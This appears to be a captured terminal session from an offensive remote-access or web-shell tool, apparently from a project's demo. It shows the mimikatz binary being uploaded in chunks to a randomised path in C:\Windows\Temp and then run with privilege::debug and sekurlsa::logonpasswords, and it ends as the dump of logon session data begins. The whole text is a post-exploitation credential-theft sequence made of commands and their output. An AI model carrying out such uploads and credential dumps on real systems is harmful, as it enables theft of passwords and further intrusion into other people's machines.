 C:\Windows\Temp> #mimikatz exe
Uploading mimikatz binary....
Chunk 1 --> 0 - 102400 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 2 --> 102400 - 204800 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 3 --> 204800 - 307200 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 4 --> 307200 - 409600 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 5 --> 409600 - 512000 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 6 --> 512000 - 614400 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 7 --> 614400 - 716800 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 8 --> 716800 - 819200 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 9 --> 819200 - 921600 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
Chunk 10 --> 921600 - 1024000 bytes written correctly to C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
File uploaded correctly to: C:\Windows\Temp\qp7gm7uomgs\y5n75mmu73ed9bt.exe
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-5B5K871DOVN$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/2/27 22:54:30
SID               : S-1-5-20